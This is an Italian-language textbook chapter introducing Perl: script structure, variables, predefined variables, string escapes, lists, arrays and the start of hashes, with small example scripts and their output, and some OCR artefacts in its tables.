







# Perl: introduzione

Perl è un linguaggio di programmazione *interpretato* (o quasi) che quindi viene eseguito da un interprete senza bisogno di generare un eseguibile binario. In questo senso, i programmi Perl sono degli script eseguiti dal programma '**perl**' che per convenzione dovrebbe essere collocato in '/usr/bin/'.

Perl è molto importante in tutti gli ambienti Unix e per questo è molto utile conoscerne almeno i rudimenti. Volendo fare una scala di importanza, subito dopo la programmazione con le shell Bourne e derivate, viene la programmazione in Perl.

I capitoli, che a partire da questo, sono dedicati a Perl, introducono solamente il linguaggio, che per essere studiato seriamente richiederebbe invece molto tempo e la lettura di molta documentazione.

# 170.1 Struttura fondamentale

Dal momento che i programmi Perl vengono realizzati in forma di script, per convenzione occorre indicare il nome del programma interprete nella prima riga.

#!/usr/bin/perl

Per l'esecuzione di script da parte di un interprete non si può fare affidamento sul percorso di ricerca degli eseguibili (la variabile di ambiente '**PATH**'), è quindi importante che il binario '**perl**' si trovi dove previsto. Questa posizione ('/usr/bin/perl') è quella standard ed è opportuno che sia rispettata tale consuetudine, altrimenti i programmi in Perl di altri autori non potrebbero funzionare nel proprio sistema senza una variazione di tutti i sorgenti.

Il buon amministratore di sistema farebbe bene a collocare dei collegamenti simbolici in tutte le posizioni in cui sarebbe possibile che venisse cercato l'eseguibile '**perl**': '/bin/perl', '/usr/bin/perl' e '/usr/local/bin/perl'.

Come si può intuire, il simbolo '**#**' rappresenta l'inizio di un commento.

```
#!/usr/bin/perl
#
# Esempio di intestazione e di commenti in Perl.
...
```
Un'altra convenzione che riguarda gli script Perl è l'estensione: '.pl', anche se l'utilizzo o meno di questa non costituisce un problema.

### 170.1.1 Istruzioni

Le istruzioni seguono la convenzione del linguaggio C, per cui terminano con un punto e virgola ('**;**') e i raggruppamenti di queste, detti anche blocchi, si fanno utilizzando le parentesi graffe  $({}^{C}\}$ .

*istruzione*;

{*istruzione*; *istruzione*; *istruzione*;}

Generalmente, un'istruzione può essere interrotta e ripresa nella riga successiva, dal momento che la sua conclusione è dichiarata chiaramente dal punto e virgola finale.

### 170.1.2 Nomi

I nomi utilizzati per identificare ciò che si utilizza all'interno del programma seguono regole determinate. In particolare:

- un nome può iniziare con un simbolo di sottolineatura o una lettera, e può continuare con lettere, numeri e simboli di sottolineatura;
- i nomi sono sensibili alla differenza tra lettere maiuscole e minuscole.

Spesso i nomi sono preceduti da un simbolo che ne definisce il contesto:

- \$ il dollaro precede i nomi delle variabili scalari e degli elementi scalari di un array;
- @ il simbolo *at* precede i nomi degli array normali o di raggruppamenti di elementi in essi contenuti;
- % il simbolo di percentuale precede i nomi degli array associativi, detti anche hash;
- & il simbolo e-commerciale precede i nomi delle funzioni quando queste vengono chiamate.

### 170.1.3 Contesto operativo

Perl è un linguaggio di programmazione con cui gli elementi che si indicano hanno un valore riferito al contesto in cui ci si trova. Questo significa, per esempio, che un array può essere visto come: una lista di elementi, il numero degli elementi contenuti, o una stringa contenente tutti i valori degli elementi contenuti.

In pratica, ciò serve a fare in modo che i dati siano trasformati nel modo più adatto al contesto, al quale è importante fare attenzione.

### 170.1.4 Tipi di dati

I tipi di dati più importanti che si possono gestire con Perl sono:

- stringhe:
- valori numerici;
- riferimenti;
- liste.

Le variabili di Perl vengono create semplicemente con l'assegnamento di un valore, senza la necessità di dichiarare il tipo o la dimensione. Le conversioni dei valori numerici sono fatte automaticamente in base al contesto.

In Perl non esiste un tipo di dati logico (nel senso di *Vero* o *Falso*); solo il risultato di una condizione lo è, ma non equivale a un valore gestibile in una variabile. Da un punto di vista logico-booleano, i valori seguenti vengono considerati equivalenti a *Falso*:

- indefinito equivalente a una variabile non dichiarata;
- "" la stringa vuota;
- $\bullet$  0 il valore numerico zero;
- "0" la stringa corrispondente al numero zero.

Qualunque altro valore viene trattato come equivalente a *Vero*.

### 170.1.5 Esecuzione dei programmi Perl

Per poter eseguire un programma Perl, così come accade per qualunque altro tipo di script, occorre attivare il permesso in esecuzione per il file che lo contiene.

chmod +x *programma\_perl*

Sembra banale o evidente, ma spesso ci si dimentica di farlo, e quello che si ottiene è il classico *permesso negato*: *Permission denied*.

# 170.2 Variabili e costanti scalari

La gestione delle variabili e delle costanti in Perl è molto simile a quella delle shell comuni. Una variabile scalare è quella che contiene un valore unico, contrapponendosi generalmente all'array che in Perl viene definito come variabile contenente una lista di valori.

### 170.2.1 Variabili

Le variabili scalari di Perl possono essere dichiarate in qualunque punto del programma e la loro dichiarazione coincide con l'inizializzazione, cioè l'assegnamento di un valore. I nomi delle variabili scalari iniziano sempre con il simbolo dollaro ('**\$**'). <sup>1</sup>

#### \$*variabile\_scalare* = *valore*

L'assegnamento di un valore a una variabile scalare implica l'utilizzo di quanto si trova alla destra del simbolo di assegnamento ('**=**') come valore scalare: una stringa, un numero o un riferimento. È il contesto a decidere il risultato dell'assegnamento.

### 170.2.2 Variabili predefinite

Perl fornisce automaticamente alcune variabili scalari che normalmente non devono essere modificate dai programmi. Tali variabili servono per comunicare al programma alcune informazioni legate al sistema, oppure l'esito dell'esecuzione di una funzione, esattamente come accade con i parametri delle shell comuni. La tabella 170.1 mostra un elenco di alcune di queste variabili standard. Si può osservare che i nomi di tali variabili non seguono la regola per cui il primo carattere deve essere un simbolo di sottolineatura o una lettera. Questa eccezione consente di evitare di utilizzare inavvertitamente nomi corrispondenti a variabili predefinite.

| Nome          | Descrizione                                                       |
|---------------|-------------------------------------------------------------------|
| \$\$          | Numero PID del programma.                                         |
| $\mathcal{S}$ | Numero UID reale dell'utente che esegue il programma.             |
| s             | Numero UID efficace dell'utente che esegue il programma.          |
| \$?           | Lo stato dell'ultima chiamata di sistema.                         |
| \$            | Argomento predefinito di molte funzioni.                          |
| \$0           | Il nome del programma.                                            |
| $S$ "         | Separatore di lista.                                              |
| \$/           | Separatore di righe per l'input <i>(input record separator)</i> . |
|               |                                                                   |

Tabella 170.1. Elenco di alcune variabili standard di Perl.

### 170.2.3 Costanti

Le costanti scalari più importanti sono di tipo stringa o numeriche. Le prime richiedono la delimitazione con apici doppi o singoli, mentre quelle numeriche non richiedono alcuna delimitazione.

Perl gestisce le stringhe racchiuse tra apici doppi in maniera simile a quanto fanno le shell tradizionali:

- le variabili indicate al loro interno vengono espanse, o meglio, *interpolate* (secondo la terminologia di  $Perl$
- la barra obliqua inversa ('**\**') può essere utilizzata come prefisso di escape quando si vogliono includere nella stringa simboli che altrimenti sarebbero interpretati in modo diverso, e quando si vogliono indicare codici per cui non esiste un simbolo della tastiera. <sup>2</sup>

Anche le stringhe racchiuse tra apici singoli sono gestite in modo simile alle shell tradizionali:

- al loro interno non vengono effettuate interpolazioni di variabili;
- il carattere di escape, rappresentato dalla barra obliqua inversa, può essere utilizzato solo per inserire un apice letterale e la barra obliqua inversa stessa ('**\'**' e '**\\**').

Inoltre, davanti all'apice di inizio di una tale stringa, è necessario sia presente uno spazio.

La tabella 170.2 mostra un elenco di alcune di queste sequenze di escape utilizzabili nelle stringhe.

<sup>&</sup>lt;sup>1</sup>L'utilizzo del dollaro come prefisso dei nomi delle variabili assomiglia a quanto si fa con le shell derivate da quella di Bourne, con la differenza che con Perl il dollaro si lascia sempre, mentre con queste shell si utilizza solo quando si deve leggere il loro contenuto.

<sup>2</sup>Se una stringa viene interrotta e ripresa nella riga successiva, quello che si ottiene, nel punto dell'interruzione, è l'inserimento di un codice di interruzione di riga. In pratica, lo stesso codice di interruzione di riga utilizzato per andare a capo, viene inserito nella stringa e trattato esattamente per quello che è.

| Escape            | Corrispondenza                            |
|-------------------|-------------------------------------------|
| $\sqrt{}$         |                                           |
| ۱'                | "                                         |
| \\$               | \$                                        |
| \@                | $\omega$                                  |
| ١,                | ,                                         |
| \t                | $<$ HT $>$                                |
| $\ln$             | $<\!\!LF\!\!>$                            |
| $\sqrt{r}$        | $\langle CR \rangle$                      |
| $\setminus f$     | $\langle FF \rangle$                      |
| \b                | $<\!\!BS\!\!>$                            |
| \a                | $<$ BELL $>$                              |
| \e                | $<$ ESC $>$                               |
| $\setminus 0n$    | Numero ottale rappresentato da $n$ .      |
| $\setminus$ x $h$ | Numero esadecimale rappresentato da $h$ . |

Tabella 170.2. Elenco di alcune sequenze di escape utilizzabili nelle stringhe delimitate con gli apici doppi.

Quando all'interno di stringhe tra apici doppi si indicano delle variabili (scalari e non), potrebbe porsi un problema di ambiguità causato dalla necessità di distinguere il nome delle variabili dal resto della stringa. Quando dopo il nome della variabile segue un carattere o un simbolo che non può fare parte del nome (come uno spazio o un simbolo di punteggiatura), Perl non ha difficoltà a individuare la fine del nome della variabile e la continuazione della stringa. Quando ciò non è sufficiente, si può delimitare il nome della variabile tra parentesi graffe, così come si fa con le shell tradizionali.

\${*variabile*}

@{*variabile*}

#### 170.2.3.1 Costanti numeriche

Le costanti numeriche possono essere indicate nel modo consueto, quando si usa la numerazione a base decimale, oppure anche in esadecimale e in ottale.

Con la numerazione a base 10, si possono indicare interi nel modo normale e valori decimali utilizzando il punto come separazione tra la parte intera e la parte decimale. Si può utilizzare anche la notazione esponenziale.

- numero intero: 123456
- numero intero leggibile più facilmente: 1\_234\_567
- numero reale: 123456.789
- notazione esponenziale: 2.3E-10

Un numero viene trattato come esadecimale quando è preceduto dal prefisso '**0x**' e come ottale quando inizia con uno zero.

- numero esadecimale: '**0xFFFF**'
- numero ottale: '**0377**'

Quando un numero ottale o esadecimale è contenuto in una stringa, l'eventuale conversione in numero non avviene automaticamente, come invece accade in presenza di notazioni in base 10.

### 170.2.4 Esempi

L'esempio seguente è il più banale, emette semplicemente la stringa '**"Ciao Mondo!\n"**' attraverso lo standard output. È da osservare la parte finale, '**\n**', che completa la stringa con un codice di interruzione di riga in modo da portare a capo il cursore in una nuova riga dello schermo.

#!/usr/bin/perl

```
print "Ciao Mondo!\n";
```
Se il file si chiama '**1.pl**', lo si deve rendere eseguibile e quindi si può provare il suo funzionamento.

```
$ chmod +x 1.pl[ Invio ]
```

```
$ 1.pl[ Invio ]
```
Ciao Mondo!

———

———

———

———

L'esempio seguente genera lo stesso risultato di quello precedente, ma con l'uso di variabili. Si può osservare che solo alla fine viene emesso il codice di interruzione di riga.

#!/usr/bin/perl

```
$primo = "Ciao";
$secondo = "Mondo";
print $primo;
print " ";
print $secondo;
print "!\n";
```
L'esempio seguente genera lo stesso risultato di quello precedente, ma con l'uso dell'interpolazione delle variabili all'interno di stringhe racchiuse tra apici doppi.

#!/usr/bin/perl

```
$primo = "Ciao";
$secondo = "Mondo";
print "$primo $secondo!\n";
```
L'esempio seguente emette la parola '**CiaoMondo**' senza spazi intermedi utilizzando la tecnica delle parentesi graffe.

#!/usr/bin/perl

```
$primo = "Ciao";
print "${primo}Mondo!\n";
```
L'esempio seguente mostra il comportamento degli apici singoli per delimitare le stringhe. Non si ottiene più l'interpolazione delle variabili.

#!/usr/bin/perl

```
$primo = "Ciao";
$secondo = "Mondo";
print '$primo $secondo!\n';
```
Se il file si chiama '**5.pl**', si può verificare il suo funzionamento nel modo seguente:

```
$ chmod +x 5.pl[ Invio ]
```
\$ **5.pl**[ *Invio* ]

———

```
$primo $secondo!\n
```
Inoltre, mancando il codice di interruzione di riga finale, l'invito della shell riappare subito alla destra di quanto visualizzato.

L'esempio seguente mostra l'uso di una costante e di una variabile numerica. Il valore numerico viene convertito automaticamente in stringa al momento dell'interpolazione.

Perl: introduzione 1743

```
#!/usr/bin/perl
```
 $$volte = 1000;$ \$primo = "Ciao"; \$secondo = "Mondo"; print "\$volte volte \$primo \$secondo!\n";

Se il file si chiama '**6.pl**', si può verificare il suo funzionamento nel modo seguente:

\$ **chmod +x 6.pl**[ *Invio* ]

\$ **6.pl**[ *Invio* ]

———

1000 volte Ciao Mondo!

L'esempio seguente permette di prendere confidenza con le variabili predefinite descritte in precedenza.

```
#!/usr/bin/perl
```

```
print "Nome del programma: $0\n";
print "PID del programma: $$\n";
print "UID dell'utente: $<\n";
print "Ultima chiamata di sistema: $?\n";
```
Se il file si chiama '**7.pl**', si può verificare il suo funzionamento nel modo seguente:

```
$ chmod +x 7.pl[ Invio ]
```

```
$ 7.pl[ Invio ]
```
Il risultato potrebbe essere simile a quello seguente:

```
Nome del programma: ./7.pl
PID del programma: 717
UID dell'utente: 500
Ultima chiamata di sistema: 0
```
## 170.3 Array e liste

Perl gestisce gli array in modo dinamico, nel senso che possono essere allungati e accorciati a piacimento. Quando si parla di array si pensa generalmente a una variabile che abbia questa forma; ma Perl permette di gestire delle costanti array, definite liste.

Generalmente, il primo elemento di un array o di una lista ha indice zero. Questo assunto può essere cambiato agendo su una particolare variabile predefinita, ma ciò è sconsigliabile.

### 170.3.1 Liste

Le liste sono una sequenza di elementi scalari, di qualunque tipo, separati da virgole, racchiusi tra parentesi tonde. L'ultimo elemento può essere seguito o meno da una virgola, prima della parentesi chiusa.

(*elemento*, ...)

La lista vuota, o nulla, si rappresenta con le semplici parentesi aperta e chiusa:

()

Seguono alcuni esempi in cui si mostrano diversi modi di indicare la stessa lista.

```
("uno", "due", "tre", "quattro", "ciao")
("uno", "due", "tre", "quattro", "ciao",)
("uno",
"due",
"tre",
 "quattro",
 "ciao",)
```

```
(
     "uno",
     "due",
     "tre",
     "quattro",
     "ciao",
\lambda
```
Una lista può essere utilizzata per inizializzare un array, ma se si pretende di assegnare una lista a un variabile scalare, si ottiene in pratica che la variabile scalare contenga solo il valore dell'ultimo elemento della lista (alla variabile vengono assegnati, in sequenza, tutti gli elementi della lista, per cui, quello che resta è l'ultimo). Per esempio:

```
$miavar = ("uno", "due", "tre", "quattro", "ciao");
```
assegna a '**\$miavar**' solo la stringa '**"ciao"**'.

Una lista di valori può essere utilizzata con un indice, per fare riferimento solo a uno di tali valori. Naturalmente ciò è utile quando l'indice è rappresentato da una variabile. L'esempio seguente mostra la trasformazione di un indice ('**\$ind**'), che abbia un valore numerico compreso tra zero e nove, in un termine verbale.

```
$numverb = (
         "zero",
        "uno",
        "due",
        "tre",
        "quattro",
        "cinque",
        "sei",
        "sette",
        "otto",
         "nove",
```
)[\$ind];

Gli elementi contenuti in una lista che non sono scalari, vengono interpolati, incorporando in quel punto tutti gli elementi che questi rappresentano. Gli eventuali elementi non scalari nulli, non rappresentano alcun elemento e vengono semplicemente ignorati. Per esempio, la lista

("uno", "due", (), ("tre", "quattro", "cinque"), "sei")

è perfettamente identica a quella seguente:

("uno", "due", "tre", "quattro", "cinque", "sei")

Naturalmente ciò ha maggiore significato quando non si tratta semplicemente di liste annidate, ma di array collocati all'interno di liste.

### 170.3.2 Array

L'array è una variabile contenente una lista di valori di qualunque tipo, purché scalari. Il nome di un array inizia con il simbolo '**@**' quando si fa riferimento a tutto l'insieme dei suoi elementi o anche solo a parte di questi. Quando ci si riferisce a un solo elemento di questo si utilizza il dollaro. <sup>3</sup>

Un array può essere dichiarato vuoto, con la sintassi seguente,

@*array* = ()

oppure assegnandogli una lista di elementi.

@*array* = (*elemento*, ...)

Il riferimento a un solo elemento di un array viene indicato con la notazione seguente (le parentesi quadre fanno parte della notazione),

\$*array*[*indice*]

mentre il riferimento a un raggruppamento può essere indicato in vari modi.

<sup>&</sup>lt;sup>3</sup>In pratica, quando si fa riferimento a un solo elemento di un array si può immaginare che si tratti di un gruppo di elementi composto da un solo elemento, per cui si può utilizzare il prefisso '**@**' anche in questo caso.

#### Perl: introduzione 1745

@*array*[*indice1*,*indice2*,...]

In tal caso ci si riferisce a un sottoinsieme composto dagli elementi indicati dagli indici contenuti all'interno delle parentesi quadre.

@*array*[*indice\_iniziale*..*indice\_finale*]

In questo modo ci si riferisce a un sottoinsieme composto dagli elementi contenuti nell'intervallo espresso dagli indici iniziale e finale.

Nella gestione degli array sono importanti due variabili predefinite:

- ' $\sharp$ [' rappresenta l'indice del primo elemento di un array, e si usa azzerata convenzionalmente, in modo che per identificare il primo elemento serva l'indice zero; <sup>4</sup>
- '**\$#***array*' rappresenta l'ultimo indice dell'array identificato dal nome posto dopo il simbolo '**\$#**'.

Assegnare un array o parte di esso a una variabile scalare, significa in pratica assegnare un numero intero esprimente il numero di elementi in esso contenuti. Per esempio,

```
@mioarray = ("uno", "due");
$mioscalare = @mioarray;
```
significa assegnare a '**\$mioscalare**' il valore due.

Inserire un array o parte di esso in una stringa delimitata con gli apici doppi, implica l'interpolazione degli elementi, separati con quanto contenuto nella variabile '**\$"**' (il separatore di lista). La variabile predefinita '**\$"**' contiene normalmente uno spazio singolo. Per esempio,

@mioarray = ("uno", "due"); \$mioscalare = "@mioarray";

significa assegnare a '**\$mioscalare**' la stringa '**"uno due"**'.

Perl fornisce degli array predefiniti, di cui il più importante è '**@ARGV**' che contiene l'elenco degli argomenti ricevuti dalla riga di comando.

### 170.3.3 Esempi

L'esempio seguente permette di verificare quanto espresso sugli array di Perl.

```
#!/usr/bin/perl
# Dichiara l'array assegnandogli sia stringhe che numeri
@elenco = ("primo", "secondo", 3, 4, "quinto");
# Attraverso l'assegnamento seguente, $elementi riceve il numero di
# elementi contenuti nell'array.
$elementi = @elenco;
# Emette tutte le informazioni legate all'array.
print "L'array contiene $elementi elementi.\n";
print "L'indice iniziale è $[.\n";
print "L'ultimo elemento si raggiunge con l'indice $#elenco.\n";
# Emette in ordine tutti gli elementi dell'array.
print "L'array contiene: $elenco[0] $elenco[1] $elenco[2] $elenco[3] $elenco[4].\n";
# Idem
print "Anche in questo modo si legge il contenuto dell'array: @elenco.\n";
Se il file si chiama '11.pl', si può verificare il suo funzionamento nel modo seguente:
```
\$ **chmod +x 11.pl**[ *Invio* ]

\$ **11.pl**[ *Invio* ]

<sup>4</sup>Meglio non modificare questa variabile.

```
L'array contiene 5 elementi.
L'indice iniziale è 0.
L'ultimo elemento si raggiunge con l'indice 4.
L'array contiene: primo secondo 3 4 quinto.
Anche in questo modo si legge il contenuto dell'array: primo secondo 3 4 quinto.
```
L'esempio seguente mostra il funzionamento dell'array predefinito '**@ARGV**'.

#!/usr/bin/perl

```
print "Il programma $0 è stato avviato con gli argomenti seguenti:\n";
print "@ARGV\n";
print "Il primo argomento era $ARGV[0]\n";
print "e l'ultimo era $ARGV[$#ARGV].\n";
```
Se il file si chiama '**12.pl**', si può verificare il suo funzionamento nel modo seguente:

```
$ chmod +x 12.pl[ Invio ]
```

```
$ 12.pl carbonio idrogeno ossigeno[ Invio ]
```

```
Il programma ./12.pl è stato avviato con gli argomenti seguenti:
carbonio idrogeno ossigeno
Il primo argomento era carbonio
e l'ultimo era ossigeno.
```
# 170.4 Array associativi o hash

L'array associativo, o hash, è un tipo speciale di array che normalmente non si trova negli altri linguaggi di programmazione. Gli elementi sono inseriti a coppie, dove il primo elemento della coppia è la chiave di accesso per il secondo.

Il nome di un hash inizia con il segno di percentuale ('**%**'), mentre il riferimento a un elemento scalare di questo si fa utilizzando il dollaro, mentre l'indicazione di un sottoinsieme avviene con il simbolo '**@**', come per gli array.

La dichiarazione, ovvero l'assegnamento di un array associativo, si esegue in uno dei due modi seguenti.

```
%array_associativo = (chiave, elemento, ...)
%array_associativo = (chiave => elemento, ...)
```
